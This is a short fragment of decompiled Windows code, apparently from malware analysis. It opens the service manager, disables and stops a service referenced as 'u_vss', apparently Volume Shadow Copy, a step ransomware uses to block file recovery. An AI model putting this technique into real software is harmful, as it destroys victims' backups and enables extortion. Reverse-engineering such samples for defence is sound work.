 pHandle = OpenSCManagerW(NULL,L"ServicesActive",SC_MANAGER_ALL_ACCESS);
if ((SC_HANDLE)pHandle == NULL) {
  returnValue = (*pGetLastError)();
}
else {
  hService = OpenServiceW((SC_HANDLE)pHandle,(LPCWSTR)&u_vss,
                          SC_MANAGER_MODIFY_BOOT_CONFIG | SC_MANAGER_CREATE_SERVICE);
  if (hService == NULL) {
    returnValue = (*pGetLastError)();
    pCloseServiceHandle = CloseServiceHandle_exref;
  }
  else {
    uStackY1384 = 0x403e1c;
    functionReturnValue =
         ChangeServiceConfigW
                   (hService,SERVICE_WIN32_OWN_PROCESS,SERVICE_DISABLED,SERVICE_NO_CHANGE,NULL,
                    NULL,NULL,NULL,NULL,NULL,NULL);
    if (functionReturnValue == 0) {
      returnValue = (*pGetLastError)();
    }
    ControlService(hService,SERVICE_CONTROL_STOP,NULL);
    pCloseServiceHandle = CloseServiceHandle_exref;
    CloseServiceHandle(hService);
  }
  (*pCloseServiceHandle)();